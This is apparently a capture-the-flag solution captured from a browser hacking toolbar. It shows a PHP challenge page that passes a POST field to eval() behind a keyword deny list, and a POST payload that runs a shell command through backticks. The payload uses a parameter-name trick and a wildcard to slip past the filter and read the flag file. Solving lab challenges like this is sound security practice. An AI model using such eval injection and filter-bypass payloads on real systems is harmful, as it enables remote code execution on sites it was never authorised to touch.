 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
http://e9c512c0-28e7-495d-95cf-d56b95602324.node4.buuoj.cn:81/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing
Post data
password=114514&e[v.a.l=echo `more /fla*`;
<?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
} :::::::::::::: /flag :::::::::::::: flag{108524d1-a0c7-48a3-9030-80717a5ac9f7}